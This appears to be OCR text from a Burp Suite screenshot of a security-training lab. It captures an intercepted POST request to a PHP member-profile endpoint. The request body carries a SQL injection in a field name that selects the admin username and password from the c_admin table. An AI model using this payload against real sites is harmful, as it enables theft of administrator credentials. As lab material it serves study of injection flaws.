 Burp Suite Professional v1.5.20 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept History Options
Request to http://www.test.ichunqiu:80 [172.16.12.2]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /index.php?m=member&f=edit_save HTTP/1.1
Host: www.test.ichunqiu
Proxy-Connection: keep-alive
Content-Length: 117
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://www.test.ichunqiu
User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/39.0.2171.71 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://www.test.ichunqiu/index.php?m=member&f=edit
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=9o70gmgertpfmrmn3nsaqnj2k6; member_user=sql_injection; member_userid=5
fields%5Btruename%60%3D%28select%20group_concat%28username%2C0x3a%2Cpassword%29%20from%20c_admin%20where%20id%3D1%29%23%
5D=sql_injection&fields%5Bsex%5D=%C4%D0&fields%5Bemail%5D=&fields%5Baddress%5D=sql_injection&gourl=